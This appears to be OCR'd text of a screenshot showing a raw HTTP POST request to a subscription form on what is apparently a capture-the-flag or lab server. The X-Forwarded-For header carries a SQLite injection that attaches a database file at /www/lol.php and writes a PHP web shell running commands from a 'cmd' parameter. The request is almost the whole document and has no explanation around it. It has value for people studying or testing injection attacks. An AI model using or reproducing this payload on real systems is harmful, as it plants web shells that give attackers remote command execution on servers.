 POST /subscribe HTTP/1.1
Host: 104.248.173.13:30765
Content-Length: 21
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://104.248.173.13:30765
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://104.248.173.13:30765/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
X-Forwarded-For: locahost',''); ATTACH DATABASE
'/www/lol.php' AS lol; CREATE TABLE lol.pwn (dataz
text); INSERT INTO lol.pwn (dataz) VALUES ("<?php
system($_GET['cmd']); ?>");--
email=test%40mail.com